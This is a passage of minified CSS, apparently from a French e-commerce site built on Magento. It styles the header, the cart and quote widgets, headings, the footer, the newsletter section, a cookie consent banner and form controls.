svg{width:2.25rem}}@media (min-width:992px){.besoinAide-bouton{width:175px;height:80px;padding:1.25rem 2rem;height:4.5rem;font-size:.875rem;line-height:1.2}.besoinAide-bouton svg{width:3.5rem;margin-right:.5rem}}.header.content{max-width:100% !important;padding:0 !important}.page-header{border:0;margin:0}.headerSite-contenu{justify-content:space-between;margin-top:.5rem}.headerSite-logo{position:initial !important;display:flex;align-items:center}.headerSite-logo .logo{margin:0;max-width:9rem}.headerSite-recherche{margin:.5rem 0}.headerSite-icones{display:flex;justify-content:flex-end;align-items:center;order:2}.headerSite-icones-item{display:flex;align-items:center;position:relative;padding:0 .5rem;text-align:center;font-size:.875rem;font-weight:700;line-height:1.2;color:#3d3d3d}@media (max-width:992px){.headerSite-icones-item#c-agence-entete{justify-content:center;width:4rem}.headerSite-icones-item#c-agence-entete svg{margin:0 !important}}.headerSite-icones-item>div>span:before,.headerSite-icones-item>li>span:before,.headerSite-icones-item>div>a:before,.headerSite-icones-item>li>a:before,.headerSite-icones-item>div>a.action.showcart:before,.headerSite-icones-item>li>a.action.showcart:before,.headerSite-icones-item>div>a.action.showcart.active:before,.headerSite-icones-item>li>a.action.showcart.active:before{display:none !important}.headerSite-icones-item>div{display:flex;align-items:center}.headerSite-icones-item .header.links{margin:0;padding:0;list-style:none}.headerSite-icones-item>div svg,.headerSite-icones-item>li svg{display:block;margin:auto auto .275rem;width:2rem;fill:#3d3d3d;transition:fill .4s}.headerSite-icones-item.agence{cursor:pointer;transition:color .4s}.headerSite-icones-item.agence:hover{color:#8630bf}.headerSite-icones-item.agence:hover svg{fill:#8630bf}.headerSite-icones-item.agence>div{display:block}.headerSite-icones-item.compte li{list-style:none}.headerSite-icones-item.compte span,.headerSite-icones-item.compte a{color:#3d3d3d !important;cursor:pointer;transition:color .4s}.headerSite-icones-item.compte span:hover,.headerSite-icones-item.compte a:hover{text-decoration:none;color:#8630bf !important}.headerSite-icones-item.compte span:hover svg,.headerSite-icones-item.compte a:hover svg{fill:#8630bf}.headerSite-icones-item.devis .minicart-wrapper{margin:0}.headerSite-icones-item.devis .amquote-showcart.action{color:#3d3d3d !important;text-align:center;transition:color .4s}.headerSite-icones-item.devis .amquote-showcart.action .text{width:auto;height:auto;position:relative}.headerSite-icones-item.devis .amquote-showcart.action:hover{color:#8630bf !important}.headerSite-icones-item.devis .amquote-showcart.action:hover svg{fill:#8630bf}.headerSite-icones-item.devis .amquote-cart-wrapper.minicart-wrapper .amquote-showcart:hover:before{opacity:1}.headerSite-icones-item.panier .minicart-wrapper{margin:0}.headerSite-icones-item.panier .action.showcart{color:#3d3d3d;text-align:center;transition:color .4s}.headerSite-icones-item.panier .action.showcart .text{width:auto;height:auto;position:relative}.headerSite-icones-item.panier .action.showcart:hover{color:#8630bf}.headerSite-icones-item.panier .action.showcart:hover svg{fill:#8630bf}.amquote-cart-wrapper.minicart-wrapper .amquote-showcart .counter.qty,.minicart-wrapper .action.showcart .counter.qty{position:absolute;top:.875rem;left:50%;padding:0;width:.5rem;height:.5rem;min-width:.5rem;transform:translate(0px,-10px);background:#8630bf;border-radius:50%;transition:color .4s}.amquote-cart-wrapper.minicart-wrapper .amquote-showcart .counter.qty.empty,.minicart-wrapper .action.showcart .counter.qty.empty{display:none !important}.amquote-cart-wrapper.minicart-wrapper .amquote-showcart .counter.qty .counter-number,.minicart-wrapper .action.showcart .counter.qty .counter-number{text-shadow:none}@media (max-width:992px){.amquote-cart-wrapper.minicart-wrapper .amquote-showcart,.minicart-wrapper .action.showcart{top:.875rem !important}}.minicart-wrapper .update-cart-item{background:0 0;border:0;height:40px;line-height:25px;color:#151515;transition:color .4s}.minicart-wrapper .update-cart-item:hover{color:#8630bf}.minicart-wrapper .update-cart-item:before{display:block;content:"";width:1rem;height:1.5rem;background:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='11.257' height='10.798' viewBox='0 0 11.257 10.798'%3E %3Cpath id='arrow-clockwise' d='M14.852,8.257l-.039,0h-2.7a.45.45,0,1,1,0-.9h1.613L12.581,6.218a4.5,4.5,0,1,0,0,6.363h0a.45.45,0,0,1,.637.637h0a5.4,5.4,0,1,1,0-7.635l1.141,1.141V5.11a.45.45,0,1,1,.9,0h0v2.7c0,.015,0,.03,0,.045s0,.012,0,.018,0,.017,0,.026,0,.014,0,.021,0,.014-.005.022l-.007.02-.008.021L15.216,8l-.01.022-.01.017-.013.021-.013.018-.013.018-.027.029,0,0,0,0-.03.027-.016.012-.019.014L15.04,8.2l-.018.011L15,8.216l-.02.009-.019.007-.022.008-.019,0-.023.006-.022,0-.022,0Z' transform='translate(-4.001 -4.001)' fill='%23979797'/%3E %3C/svg%3E") no-repeat center/contain}.minicart-wrapper .update-cart-item span{font-size:0}.minicart-wrapper .product.actions{display:none}.block-minicart{width:290px !important}.block-minicart .items-total{float:none;margin:1rem 0;text-align:left}.block-minicart .subtotal{margin:1rem 0;text-align:left}.block-minicart .block-content>.actions>.primary{margin-left:0;margin-right:0}@media (min-width:992px){.headerSite-contenu{margin-top:0 !important;align-items:center !important;padding:0 1.5rem}.headerSite-icones{order:0 !important;align-items:center !important;padding-left:0 !important}.headerSite-icones-item{justify-content:center}.headerSite-icones-item.compte{margin-top:-.0625rem !important}.amquote-cart-wrapper.minicart-wrapper .amquote-showcart .counter.qty,.minicart-wrapper .action.showcart .counter.qty{width:1.5rem !important;height:1.5rem !important;display:flex !important;align-items:center !important;justify-content:center !important;color:#fff !important;font-size:.75rem !important}}@media (min-width:992px) and (max-width:1200px){.headerSite-contenu{padding-right:4rem !important}}@media (min-width:992px) and (min-width:1300px){.headerSite-icones-item{padding:0 1rem !important}}@media (max-width:992px){.page-header{padding-top:.5rem}.headerSite-contenu{margin-left:0 !important;margin-right:0 !important}.headerSite-logo{order:1 !important}.headerSite-recherche{margin-top:.5rem !important;margin-bottom:.75rem !important;order:3 !important}.headerSite-icones{margin-top:.25rem !important}.headerSite-icones-item{font-size:0 !important}.headerSite-icones-item>div svg,.headerSite-icones-item>li svg{width:1.25rem !important}.headerSite-icones-item.compte li{display:flex !important}.headerSite-icones-item.panier .action.showcart{margin-top:-.0625rem !important}.headerSite-icones-item.devis .amquote-showcart.action{padding:.3rem}.amquote-cart-wrapper.minicart-wrapper .amquote-showcart .counter.qty .counter-number,.minicart-wrapper .action.showcart .counter.qty .counter-number,.amquote-cart-wrapper.minicart-wrapper .amquote-showcart .counter.qty .counter-label,.minicart-wrapper .action.showcart .counter.qty .counter-label{display:none !important}}.titre{margin-bottom:.25rem;color:#151515;font-family:"Blogger Sans",sans-serif;font-weight:700 !important;line-height:1.2;transition:color .4s}h1,h2,h3,h4,h5,h6,.paiement_libre-index-index legend{margin-bottom:.25rem;color:#151515;font-family:"Blogger Sans",sans-serif;font-weight:700 !important;line-height:1.2;transition:color .4s;text-transform:uppercase}div[data-content-type=row] h1,.lib-h1,h1.element-heading-text,h1.title{font-size:1.725rem}@media (min-width:992px){div[data-content-type=row] h1,.lib-h1,h1.element-heading-text,h1.title{font-size:2.44375rem}}@media (min-width:1200px){div[data-content-type=row] h1,.lib-h1,h1.element-heading-text,h1.title{font-size:2.875rem}}div[data-content-type=row] h2,.lib-h2,h2.element-heading-text,h2.title{font-size:1.75rem}@media (min-width:992px){div[data-content-type=row] h2,.lib-h2,h2.element-heading-text,h2.title{font-size:1.96875rem}}@media (min-width:1200px){div[data-content-type=row] h2,.lib-h2,h2.element-heading-text,h2.title{font-size:2.1875rem}}div[data-content-type=row] h3,.lib-h3,h3.element-heading-text,h3.title{font-size:1.4rem}@media (min-width:992px){div[data-content-type=row] h3,.lib-h3,h3.element-heading-text,h3.title{font-size:1.575rem}}@media (min-width:1200px){div[data-content-type=row] h3,.lib-h3,h3.element-heading-text,h3.title{font-size:1.75rem}}div[data-content-type=row] h4,.lib-h4,h4.element-heading-text,h4.title{font-size:1.1rem}@media (min-width:992px){div[data-content-type=row] h4,.lib-h4,h4.element-heading-text,h4.title{font-size:1.2375rem}}@media (min-width:1200px){div[data-content-type=row] h4,.lib-h4,h4.element-heading-text,h4.title{font-size:1.375rem}}div[data-content-type=row] h5,.lib-h5,h5.element-heading-text{font-size:1.125rem}@media (min-width:1200px){div[data-content-type=row] h5,.lib-h5,h5.element-heading-text{font-size:1.25rem}}div[data-content-type=row] h6,.lib-h6,h6.element-heading-text{font-size:.9rem}@media (min-width:1200px){div[data-content-type=row] h6,.lib-h6,h6.element-heading-text{font-size:1rem}}.abs-cart-block>.title,.minicart-items .product .toggle,.abs-discount-block .block>.title,.cart-summary .block>.title,.paypal-review-discount .block>.title,.cart-discount .block>.title,.abs-discount-block .block>.title,.paypal-review-discount .block>.title,.cart-summary .block>.title,.cart-discount .block>.title,.paypal-review-discount .block>.title,.cart-discount .block>.title{border:0 !important}.card{position:relative;word-wrap:break-word;background-color:#fff}.card-lightest{background:#efebeb}.card-body{flex:1 1 auto;padding:1.5rem}.card-container.card-body{position:relative;left:50%;transform:translateX(-50%)}.card-icone{overflow:hidden}.card-icone div[data-content-type=html]{position:relative;z-index:0}.card-icone div[data-content-type=html]~*{position:relative;z-index:1}.card-icone svg{position:absolute;top:-5rem;left:-5rem;width:12rem;fill:#e4dede;z-index:0}.card-icone.card-retrait svg{left:-6rem}.card-icone.card-agence svg{left:-7rem}@media (min-width:992px){.card-body{padding:3rem !important}.card-container.card-body{position:relative;left:50%;transform:translateX(-50%)}}@media (min-width:992px) and (max-width:1300px){.card-container.card-body{padding-left:1.5rem !important;padding-right:1.5rem !important}.card-container.card-body:before{display:block;content:'';position:absolute;top:0;left:50%;transform:translateX(-50vw);width:100vw;height:100%;background:#efebeb;z-index:-1}}@media (min-width:992px) and (min-width:1300px){.card-container.card-body{width:1328px;padding-left:4rem !important;padding-right:4rem !important}}@media (min-width:992px) and (min-width:1650px){.card-container.card-body{width:1578px}}.breadcrumbs{margin:2rem auto 0;max-width:1280px;padding-left:1.5rem;padding-right:1.5rem}@media (min-width:1650px){.breadcrumbs{max-width:1550px}}.breadcrumbs .item:not(:last-child):after{position:relative;top:.1875rem;content:"/";margin:0 .25rem;font-size:1.125rem}.breadcrumbs a,.breadcrumbs strong{color:#c1bdbd !important;transition:color .4s}.breadcrumbs a:hover{color:#8630bf !important;text-decoration:none}.sectionCategories.card-container.card-body{padding-left:0;padding-right:0}@media (max-width:767px){.sectionCategories.card-container.card-body{padding:1.5rem 1rem}}.sectionCategories-liste{display:flex;justify-content:space-between;margin-top:1rem}.sectionCategories a{text-align:center}.sectionCategories a img{display:block;margin:0 auto;padding-bottom:.5rem;max-width:1.625rem}.sectionCategories a span{display:inline-block;vertical-align:top;color:#979797;font-size:.875rem;font-weight:700;text-transform:uppercase;line-height:1.2;font-family:"Blogger Sans",sans-serif;color:#151515;display:block;transition:color .4s}.sectionCategories a:hover{text-decoration:none}.sectionCategories a:hover span{color:#8630bf}.sectionCategories .slick-dots{margin-top:2rem}#c-selection-accueil,#c-promotions-accueil,#c-catalogues-compte-accueil,#c-blog-accueil-container,#c-retrait-mon-agence-accueil{padding-left:1.5rem;padding-right:1.5rem}#c-selection-accueil.section{margin-bottom:0}#c-selection-accueil.section.section-lightest{padding:0;margin:0}#c-selection-accueil.section.section-lightest:before{content:none}#c-selection-accueil.section.section-lightest .block.block-promotion{position:relative;padding-left:1.5rem;padding-right:1.5rem;padding-top:6rem;padding-bottom:6rem;margin-top:6rem;margin-bottom:6rem}#c-selection-accueil.section.section-lightest .block.block-promotion:before{display:block;content:'';position:absolute;top:0;left:50%;transform:translateX(-50vw);width:100vw;height:100%;background:#efebeb;z-index:-1}@media (max-width:767px){.sectionPresentation{margin:0 -25px}}.sectionPresentation .card{display:inline-block;margin-top:-.5rem !important}@media (max-width:767px){.sectionPresentation .card{padding-left:3rem;padding-right:3rem}}@media (min-width:1380px){.sectionPresentation .card{margin-top:-9rem !important}}@media (min-width:1200px){.sectionCategories{display:inline-block;margin-top:-5rem}}.page-footer{margin-top:2rem;padding:0 !important;background:0 0}.page-footer .footer.content{padding:0;border:0;width:100%}.page-footer .footer.content .block{float:none}.sectionNewsletter{position:relative;padding:2rem 0;max-width:1280px;margin-left:auto !important;margin-right:auto !important;display:flex;flex-wrap:wrap}@media (min-width:767px){.sectionNewsletter{padding:4rem 0}}@media (min-width:992px){.sectionNewsletter{margin-left:auto;margin-right:auto}}@media (min-width:1650px){.sectionNewsletter{max-width:1550px}}.sectionNewsletter:before{display:block;content:'';position:absolute;top:0;left:50%;transform:translateX(-50vw);width:100vw;height:100%;background:#efebeb;z-index:-2}.sectionNewsletter>.block.newsletter,.sectionNewsletter>[data-content-type=row]{max-width:100%;width:100%;padding:0 1.5rem !important}.sectionNewsletter .block.newsletter{order:2;margin-top:1rem}.sectionNewsletter .block.newsletter .form.subscribe{position:relative}.sectionNewsletter .block.newsletter .form.subscribe>.field,.sectionNewsletter .block.newsletter .form.subscribe>.actions{float:none;max-width:100%}.sectionNewsletter .block.newsletter .form.subscribe>.field .control:before,.sectionNewsletter .block.newsletter .form.subscribe>.actions .control:before{display:none}.sectionNewsletter .block.newsletter .form.subscribe input:not([type=checkbox]){padding:0 4rem 0 1rem;background:#e4dede;font-size:1rem}.sectionNewsletter .block.newsletter .form.subscribe input[type=checkbox]{margin-top:1.5rem;margin-right:.5rem;padding-right:0}.sectionNewsletter .block.newsletter .form.subscribe .actions{position:absolute;top:calc(3.5rem/2);right:4rem;transform:translateY(-50%)}.sectionNewsletter .block.newsletter .form.subscribe .actions .action.primary{display:flex;align-items:center;background:0 0;border:0}.sectionNewsletter .block.newsletter .form.subscribe .actions .action.primary svg,.sectionNewsletter .block.newsletter .form.subscribe .actions .action.primary img{fill:#11a45b;width:2rem;transition:fill .4s}.sectionNewsletter .block.newsletter .form.subscribe .actions .action.primary:hover svg,.sectionNewsletter .block.newsletter .form.subscribe .actions .action.primary:hover img{fill:#8630bf}.sectionNewsletter .block.newsletter .form.subscribe .actions .action.primary span{display:none}.sectionNewsletter [data-amgdpr-content-from=subscription] .amgdpr-label.label{position:relative}.footerContenu{padding:2rem 1.5rem;position:relative;max-width:1280px;margin-left:auto;margin-right:auto}@media (min-width:767px){.footerContenu{padding:4rem 1.5rem}}@media (min-width:1650px){.footerContenu{max-width:1550px}}.footerContenu:before{display:block;content:'';position:absolute;top:0;left:calc(50% - .0625rem);transform:translateX(-50vw);width:110vw;height:100%;background:#151515;z-index:0}.footerContenu img{max-width:9.5rem !important}.footerContenu-enseigne .pagebuilder-column-group{flex-wrap:nowrap;margin-top:1rem}.footerContenu-enseigne .pagebuilder-column-group .pagebuilder-column{width:2.5rem !important;flex:0 0 auto;margin-top:0 !important}.footerContenu-enseigne .pagebuilder-column-group a,.footerContenu-enseigne .pagebuilder-column-group .lien-obfusque{position:relative;color:#11a45b;cursor:pointer;transition:color .4s}.footerContenu-enseigne .pagebuilder-column-group a svg,.footerContenu-enseigne .pagebuilder-column-group .lien-obfusque svg,.footerContenu-enseigne .pagebuilder-column-group a img,.footerContenu-enseigne .pagebuilder-column-group .lien-obfusque img{width:1.25rem;height:1.25rem;fill:#11a45b;transition:fill .4s}.footerContenu-enseigne .pagebuilder-column-group a:hover svg,.footerContenu-enseigne .pagebuilder-column-group .lien-obfusque:hover svg,.footerContenu-enseigne .pagebuilder-column-group a:hover img,.footerContenu-enseigne .pagebuilder-column-group .lien-obfusque:hover img{fill:#8630bf}.footerContenu-menu a,.footerContenu-menu .lien-obfusque{color:#979797;cursor:pointer;transition:color .4s}.footerContenu-menu a:hover,.footerContenu-menu .lien-obfusque:hover{color:#8630bf;text-decoration:none}@media (max-width:992px){.footerContenu [class*=col-]+[class*=col-]{margin-top:2rem}}#c-coordonnees-pied-de-page{color:#979797 !important}#c-coordonnees-pied-de-page svg,#c-coordonnees-pied-de-page img{margin-right:.25rem;width:1.5rem;position:relative;top:7px;fill:#979797}#c-coordonnees-pied-de-page p:last-child>svg,#c-coordonnees-pied-de-page p:last-child>img{top:4px}#c-coordonnees-pied-de-page .agence-horaires .jour{color:#979797}.sectionCopyright{position:relative;padding:1rem 1.5rem;font-size:.875rem;max-width:1280px;margin-left:auto !important;margin-right:auto !important}@media (min-width:767px){.sectionCopyright{padding:1rem 1.5rem}}@media (min-width:1650px){.sectionCopyright{max-width:1550px}}.sectionCopyright:before{display:block;content:'';position:absolute;top:0;left:50%;transform:translateX(-50vw);width:100vw;height:100%;background:#fff;z-index:0}.sectionCopyright p:not(:last-child){display:inline-block}.sectionCopyright p:not(:last-child):not(:first-child):before{content:'•';display:inline-block;vertical-align:middle;margin:0 .375rem 0 .125rem;color:#979797}.sectionCopyright a,.sectionCopyright .lien-obfusque{color:#979797;cursor:pointer;transition:color .4s}.sectionCopyright a:hover,.sectionCopyright .lien-obfusque:hover{color:#8630bf;text-decoration:none}.sectionCopyright [class*=col-]+[class*=col-]{margin-top:0}@media (min-width:992px){body.cms-home .page-footer{margin-top:4rem !important}.sectionNewsletter>.block.newsletter,.sectionNewsletter>[data-content-type=row]{max-width:50% !important;flex:0 0 50%;margin-top:0}}@media (max-width:992px){.sectionNewsletter .block.newsletter .form.subscribe input{margin-right:0 !important}.footerContenu-enseigne .inner-content{display:flex}}.amgdprcookie-bar-template{z-index:999}.modal-popup._show .modal-inner-wrap{z-index:1000}.amgdprcookie-policy{font-size:.875rem;line-height:1.4}.amgdprcookie-buttons-block .amgdprcookie-button.-allow,.amgdprcookie-buttons-block .amgdprcookie-button.-save{display:inline-block;font-weight:700;text-transform:uppercase;text-align:center;white-space:nowrap;vertical-align:middle;user-select:none;height:3.375rem;line-height:3.375rem !important;padding:0 1.5rem !important;font-size:.875rem !important;border:0 !important;border-radius:0 !important;background:#8630bf;color:#fff !important;transition:background .4s;font-family:"Blogger Sans",sans-serif;letter-spacing:0}@media (max-width:767px){.amgdprcookie-buttons-block .amgdprcookie-button.-allow,.amgdprcookie-buttons-block .amgdprcookie-button.-save{width:100%}}.amgdprcookie-buttons-block .amgdprcookie-button.-allow:hover,.amgdprcookie-buttons-block .amgdprcookie-button.-save:hover{background:#692696 !important;opacity:1}.amgdprcookie-button.-settings{display:inline-block;font-weight:700;text-transform:uppercase;text-align:center;white-space:nowrap;vertical-align:middle;user-select:none;height:3.375rem;line-height:3.375rem !important;padding:0 1.5rem !important;font-size:.875rem !important;border:0 !important;border-radius:0 !important;background:#8630bf;color:#fff !important;transition:background .4s;font-family:"Blogger Sans",sans-serif;background:#979797;letter-spacing:0}@media (max-width:767px){.amgdprcookie-button.-settings{width:100%}}.amgdprcookie-button.-settings:hover{background:#7e7e7e !important;opacity:1}.amgdprcookie-groups-modal .amgdprcookie-done{display:inline-block;font-weight:700;text-transform:uppercase;text-align:center;white-space:nowrap;vertical-align:middle;user-select:none;height:3.375rem;line-height:3.375rem !important;padding:0 1.5rem !important;font-size:.875rem !important;border:0 !important;border-radius:0 !important;background:#8630bf;color:#fff !important;transition:background .4s;font-family:"Blogger Sans",sans-serif;letter-spacing:0}@media (max-width:767px){.amgdprcookie-groups-modal .amgdprcookie-done{width:100%}}.amgdprcookie-groups-modal .amgdprcookie-done:hover{background:#692696 !important;opacity:1}.amgdprcookie-groups-modal .amgdprcookie-form-container,.amgdprcookie-groups-modal .amgdprcookie-tbody{max-height:360px}.amgdprcookie-cookie-container:first-child{margin-top:1rem}.amgdprcookie-cookie-container .amgdprcookie-options{color:#8630bf;transition:color .4s}.amgdprcookie-cookie-container .amgdprcookie-options:hover{color:#11a45b}.amgdprcookie-toggle-cookie .amgdprcookie-input:checked:disabled+.amgdprcookie-label:after,.amgdprcookie-toggle-cookie .amgdprcookie-input:disabled+.amgdprcookie-label:after,.amgdprcookie-toggle-cookie .amgdprcookie-input:checked:not([disabled])+.amgdprcookie-label:after{top:-.125rem !important;left:1.41875rem !important}.amgdpr-modal-container .modal-inner-wrap{border-radius:0}.amgdpr-modal-container .modal-header .modal-title{margin-bottom:.25rem;color:#151515;font-family:"Blogger Sans",sans-serif;font-weight:700 !important;line-height:1.2;transition:color .4s;text-transform:uppercase;font-size:1.4rem}@media (min-width:992px){.amgdpr-modal-container .modal-header .modal-title{font-size:1.575rem}}@media (min-width:1200px){.amgdpr-modal-container .modal-header .modal-title{font-size:1.75rem}}.amgdpr-modal-container .amgdpr-privacy-policy{margin:1rem -10px -10px;max-height:360px}.amgdpr-modal-container .amgdpr-privacy-policy h1,.amgdpr-modal-container .amgdpr-privacy-policy h2,.amgdpr-modal-container .amgdpr-privacy-policy h3,.amgdpr-modal-container .amgdpr-privacy-policy h4{margin-bottom:.25rem;color:#151515;font-family:"Blogger Sans",sans-serif;font-weight:700 !important;line-height:1.2;transition:color .4s;text-transform:uppercase;font-size:1.1rem;margin-top:2rem}@media (min-width:992px){.amgdpr-modal-container .amgdpr-privacy-policy h1,.amgdpr-modal-container .amgdpr-privacy-policy h2,.amgdpr-modal-container .amgdpr-privacy-policy h3,.amgdpr-modal-container .amgdpr-privacy-policy h4{font-size:1.2375rem}}@media (min-width:1200px){.amgdpr-modal-container .amgdpr-privacy-policy h1,.amgdpr-modal-container .amgdpr-privacy-policy h2,.amgdpr-modal-container .amgdpr-privacy-policy h3,.amgdpr-modal-container .amgdpr-privacy-policy h4{font-size:1.375rem}}.amgdpr-modal-container .amgdpr-privacy-policy p,.amgdpr-modal-container .amgdpr-privacy-policy li{color:#979797}.amgdpr-modal-container .action.action-primary{background:#8630bf;letter-spacing:0}.amgdpr-modal-container .action.action-primary:hover{background:#782bab}.messages.page .messages{position:fixed;top:15rem;z-index:102;transition:right .4s}.messages.page.visible .messages{right:1rem}.messages.page.closing .messages{right:-24rem}.messages.page>div:nth-child(2) .message{position:relative;margin-bottom:.25rem !important;padding:1rem 2rem 1rem 4rem !important;max-width:23rem;color:#fff !important;line-height:1.2 !important;font-size:1rem !important;z-index:999}.messages.page>div:nth-child(2) .message:before{display:block;content:"";width:2.25rem;height:2.25rem;border-radius:50%;position:absolute;top:50%;transform:translateY(-50%);left:1rem;background-color:#fff;background-repeat:no-repeat;background-position:center}.messages.page>div:nth-child(2) .message a{color:#fff !important}.messages.page>div:nth-child(2) .message a:hover{color:#efebeb !important}.messages.page>div:nth-child(2) .message>*:first-child:before{display:none !important}.messages.page>div:nth-child(2) .message .close-message{position:absolute;top:.3rem;right:.5rem;cursor:pointer;display:block;color:transparent}.messages.page>div:nth-child(2) .message .close-message:after{content:'';position:absolute;top:0;right:0;width:20px;height:20px;background-image:url("[data-uri]");background-position:center;background-repeat:no-repeat;background-size:contain}.messages.page>div:nth-child(2) .message.success{background:#8630bf}.messages.page>div:nth-child(2) .message.success:before{color:#8630bf;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='19.458' height='13.536' viewBox='0 0 19.458 13.536'%3E %3Cpath id='check' d='M11.768,21.536h0a.841.841,0,0,1-.6-.248L5.248,15.367a.846.846,0,1,1,1.2-1.2l5.324,5.323L23.013,8.249a.846.846,0,0,1,1.2,1.2h0L12.367,21.29a.841.841,0,0,1-.6.248h0Z' transform='translate(-5 -8.002)' fill='%230e89c5'/%3E %3C/svg%3E")}.messages.page>div:nth-child(2) .message.info{background:#8630bf}.messages.page>div:nth-child(2) .message.info:before{color:#8630bf;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='4.582' height='16.036' viewBox='0 0 4.582 16.036'%3E %3Cpath id='info' d='M11.869,9.244a1.718,1.718,0,1,1,1.718,1.718h0a1.719,1.719,0,0,1-1.718-1.718Zm4.009,13.172a1.146,1.146,0,0,1-1.145,1.145H13.587a1.146,1.146,0,0,1-1.145-1.145h0V15.543a1.145,1.145,0,0,1,0-2.291h1.145A1.146,1.146,0,0,1,14.733,14.4h0V21.27a1.146,1.146,0,0,1,1.145,1.145Z' transform='translate(-11.297 -7.525)' fill='%230e89c5'/%3E %3C/svg%3E")}.messages.page>div:nth-child(2) .message.warning,.messages.page>div:nth-child(2) .message.danger,.messages.page>div:nth-child(2) .message.error{background:#11a45b}.messages.page>div:nth-child(2) .message.warning:before,.messages.page>div:nth-child(2) .message.danger:before,.messages.page>div:nth-child(2) .message.error:before{color:#11a45b;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='18.592' height='16.6' viewBox='0 0 18.592 16.6'%3E %3Cpath id='warning' d='M10.634,12.961V8.976a.664.664,0,1,1,1.328,0h0v3.984a.664.664,0,1,1-1.328,0Zm.664,1.992a1,1,0,1,0,1,1h0a1,1,0,0,0-1-1ZM20.326,18.6a1.974,1.974,0,0,1-1.714,1H4a1.993,1.993,0,0,1-1.719-3l-.005.009,7.3-12.616a1.992,1.992,0,0,1,3.443-.009l.005.009,7.3,12.616a1.974,1.974,0,0,1,0,2l.005-.009Zm-1.151-1.328-7.3-12.616a.664.664,0,0,0-1.147,0l0,0-7.3,12.616a.653.653,0,0,0-.089.333A.664.664,0,0,0,4,18.272H18.6a.664.664,0,0,0,.573-1l0,0Z' transform='translate(-2.003 -3)' fill='%23992539'/%3E %3C/svg%3E");background-position:center top .5rem}.mage-error{color:#992539 !important}input[type=text],input[type=password],input[type=url],input[type=tel],input[type=search],input[type=number],input[type*=date],input[type=email],textarea,select{background-color:#efebeb;height:3.375rem;width:100%;padding:0 1rem;font-size:1rem;line-height:3.5rem;color:#3d3d3d;border:0}input[type=text]::placeholder,input[type=password]::placeholder,input[type=url]::placeholder,input[type=tel]::placeholder,input[type=search]::placeholder,input[type=number]::placeholder,input[type*=date]::placeholder,input[type=email]::placeholder,textarea::placeholder,select::placeholder{color:#979797}.client-check input[type=text],.client-check input[type=password],.client-check input[type=url],.client-check input[type=tel],.client-check input[type=search],.client-check input[type=number],.client-check input[type*=date],.client-check input[type=email],.client-check textarea,.client-check select{background-color:#e4dede}input[type=number]{line-height:1}textarea{padding:1rem;height:auto;min-height:6rem;line-height:1.6}select{padding-right:2.5rem;background:#efebeb url('../images/pictos/select.png') no-repeat right .75rem center;cursor:pointer}.fieldset,.form-edit-account .fieldset{width:100% !important;margin-bottom:2rem}.fieldset:last-child,.form-edit-account .fieldset:last-child{margin-bottom:0}.fieldset>.field{margin-bottom:.5rem}.amgdpr-text{font-size:.875rem;color:#979797}.amgdpr-text a{color:#8630bf;text-decoration:none}.amgdpr-text a:hover{color:#11a45b}.form.password.reset,.form.send.confirmation,.form.password.forget,.form.create.account,.form.search.advanced,.form.form-orders-search{width:100% !important}.password-tips{margin-top:.5rem}.password-tips-length,.password-tips-character{margin-top:.25rem;color:#979797;font-size:.75rem}body .page-wrapper .fieldset p{margin-bottom:1rem}body .page-wrapper .fieldset legend{margin-bottom:0;border:0}body .page-wrapper .fieldset legend span{margin-bottom:.25rem;color:#151515;font-family:"Blogger Sans",sans-serif;font-weight:700 !important;line-height:1.2;transition:color .4s;text-transform:uppercase;font-size:1.1rem}@media (min-width:992px){body .page-wrapper .fieldset legend span{font-size:1.2375rem}}@media (min-width:1200px){body .page-wrapper .fieldset legend span{font-size:1.375rem}}body .page-wrapper .fieldset .field,body .page-wrapper .fieldset .fields>.field{position:relative}body .page-wrapper .fieldset .field .note,body .page-wrapper .fieldset .fields>.field .note{font-size:.875rem;color:#979797}body .page-wrapper .fieldset .field .note:before,body .page-wrapper .fieldset .fields>.field .note:before{display:none}.field{position:relative}.field.required label.label:after{content:"*"}.field .comment{display:block;margin-bottom:1.5rem;color:#979797;font-size:.875rem}.message-champs-obligatoire{display:block;color:#11a45b;font-size:.875rem;margin-bottom:2rem}.message-champs-obligatoire~.field-recaptcha{margin-top:-1.5rem}.field-recaptcha{font-size:.875rem}.control,.amgdpr-checkbox{position:relative}input[type=checkbox]{position:absolute;z-index:-1;opacity:0}input[type=checkbox]~label{display:block;padding-left:1.75rem !important;position:relative;cursor:pointer;width:auto !important;height:auto !important;margin:.5rem 0 0 !important;line-height:1.5;font-size:.875rem}input[type=checkbox]~label:before{content:"";position:absolute;top:0;left:0;display:block;width:1.25rem;height:1.25rem;pointer-events:none;background-color:#e4dede;transition:background .2s}@media (max-width:580px){.form-edit-account input[type=checkbox]~label:before{top:-.1875rem}}input[type=checkbox]~label:after{content:"" !important;position:absolute;top:0;left:0;width:1.25rem;height:1.25rem;margin:0 !important;opacity:0;transition:opacity .2s;background:url("data:image/svg+xml,%3C?xml version='1.0' encoding='utf-8'?%3E %3C!-- Generator: Adobe Illustrator 25.4.1, SVG Export Plug-In . SVG Version: 6.00 Build 0) --%3E %3Csvg version='1.1' id='Calque_1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 16.3 11.6' style='enable-background:new 0 0 16.3 11.6;' xml:space='preserve'%3E %3Cstyle type='text/css'%3E .st0%7Bfill:%23FFFFFF;%7D %3C/style%3E %3Cpath class='st0' d='M16,0.3c-0.5-0.5-1.2-0.5-1.6,0L5.8,8.8L2,5C1.7,4.7,1.4,4.6,1.1,4.6C0.8,4.6,0.5,4.8,0.3,5 C0.1,5.2,0,5.5,0,5.8c0,0.3,0.1,0.6,0.4,0.8L5,11.3c0.1,0.1,0.3,0.2,0.4,0.3l0,0.1h0.4c0.3,0,0.6-0.1,0.8-0.3L16,2 C16.4,1.5,16.4,0.8,16,0.3z'/%3E %3C/svg%3E") no-repeat center/60% !important}@media (max-width:580px){.form-edit-account input[type=checkbox]~label:after{top:-.375rem}}input[type=checkbox]:checked+label:before{background:#11a45b}input[type=checkbox]:checked+label:after{opacity:1}input[type=radio]{display:inline-block;vertical-align:middle;margin:.1875rem 0 0;width:1.25rem;height:1.25rem;border:.25rem solid 